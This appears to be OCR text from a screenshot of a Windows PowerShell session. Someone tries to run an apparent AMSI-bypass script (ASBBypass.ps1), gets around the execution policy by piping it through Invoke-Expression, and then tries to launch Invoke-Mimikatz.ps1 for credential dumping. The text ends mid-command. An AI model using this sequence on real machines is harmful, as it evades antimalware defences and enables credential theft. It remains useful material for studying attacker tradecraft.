 Windows PowerShell
PS C:\Users\LENOVO\Documents> powershell.exe -EncodedCommand $encodedCommand
./ASBBypass.ps1 : File C:\Users\LENOVO\Documents\ASBBypass.ps1 cannot be loaded because running scripts is
disabled on this system. For more information, see about_Execution_Policies at
https:/go.microsoft.com/fwlink/?LinkID=135170.
At line:1 char:1
+ ./ASBBypass.ps1
+ ~~~~~~~~~~~~~~~
    + CategoryInfo          : SecurityError: (:) [], PSSecurityException
    + FullyQualifiedErrorId : UnauthorizedAccess
PS C:\Users\LENOVO\Documents>
PS C:\Users\LENOVO\Documents>
PS C:\Users\LENOVO\Documents>
PS C:\Users\LENOVO\Documents>
PS C:\Users\LENOVO\Documents>
PS C:\Users\LENOVO\Documents>
PS C:\Users\LENOVO\Documents> Get-Content .\ASBBypass.ps1 | Invoke-Expression
True
PS C:\Users\LENOVO\Documents> .\Invoke-Mimikatz.ps1
.\Invoke-Mimikatz.ps1 : File C:\Users\LENOVO\Documents\Invoke-Mimikatz.ps1 cannot be loaded because running
scripts is disabled on this system. For more information, see about_Execution_Policies at
https:/go.microsoft.com/fwlink/?LinkID=135170.
At line:1 char:1
+ .\Invoke-Mimikatz.ps1
+ ~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : SecurityError: (:) [], PSSecurityException
    + FullyQualifiedErrorId : UnauthorizedAccess
PS C:\Users\LENOVO\Documents> Get-Content .\ASBBypass.ps1 | In
L
8:51 PM